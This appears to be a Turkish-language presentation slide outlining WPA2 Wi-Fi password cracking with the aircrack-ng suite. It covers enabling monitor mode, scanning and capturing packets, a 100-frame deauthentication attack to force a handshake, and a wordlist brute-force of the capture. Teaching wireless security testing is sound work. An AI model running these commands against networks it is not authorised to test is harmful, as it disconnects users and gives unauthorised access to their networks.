 • airmon-ng start wlan0 wifi monitor mod
• airodump-ng wlan0mon çevredeki ağlar bilgi
• airodump-ng wlan0mon BSSID ile paket toplar
• aireplay-ng –deauth 100 -e Test wlan0mon
istemciyi yeniden bağlanmaya zorlama (el sıkışma)
• aircrack-ng WPA2-01.cap -w /wordlist/liste.txt – o
paketlere kaba kuvvet saldırısı ile parola bulma.